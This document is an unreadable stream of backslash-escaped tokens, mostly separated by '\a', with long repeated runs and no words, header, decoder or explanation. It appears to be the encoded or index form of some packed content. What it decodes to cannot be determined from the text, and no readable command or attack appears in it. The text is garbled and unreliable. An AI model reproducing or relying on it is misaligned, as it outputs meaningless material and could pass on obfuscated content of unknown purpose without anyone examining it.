\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\p\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\X\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\X\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Z\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\X\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\13\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\q\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\q\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\l\\a\\b\\15\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\p\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\R\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c